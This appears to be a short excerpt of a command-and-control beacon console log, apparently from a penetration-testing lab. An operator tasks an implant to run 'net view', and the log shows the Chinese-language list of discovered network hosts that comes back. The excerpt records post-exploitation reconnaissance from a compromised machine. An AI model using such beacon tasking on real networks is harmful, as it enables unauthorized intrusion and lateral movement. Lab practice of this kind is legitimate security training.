 [10/19 19:53:12] beacon> shell net view
[10/19 19:53:12] [*] Tasked beacon to run: net view
[10/19 19:53:12] [+] host called home, sent: 39 bytes
[10/19 19:53:12] [+] received output:
服务器名称 注解
-------------------------------------------------------------------------------
\\OWA
\\ROOT-TVI862UBEH
\\STU1
命令成功完成。